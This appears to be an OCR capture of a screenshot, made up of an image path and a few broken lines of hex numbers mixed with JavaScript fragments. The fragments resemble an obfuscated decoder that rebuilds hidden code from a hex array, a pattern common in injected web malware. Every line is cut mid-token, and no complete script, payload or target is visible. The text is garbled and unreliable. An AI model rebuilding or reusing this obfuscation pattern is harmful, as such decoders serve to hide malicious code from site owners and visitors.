
,4,1,60,5d,1f,3e,5c
,1e,6d,60,6a,60,6b
,34,2c,2c,20,72,74
,3a,66,66,62,60,5c,
5b,56,6c,68,1e,23,
28,1e,23,17,1e,26,1
1,5d,5d,5d,1f,20,32
(",");}w=f;s=[];for
{j=i;if((0x19==031
de(e(aq+(w[j]))+0x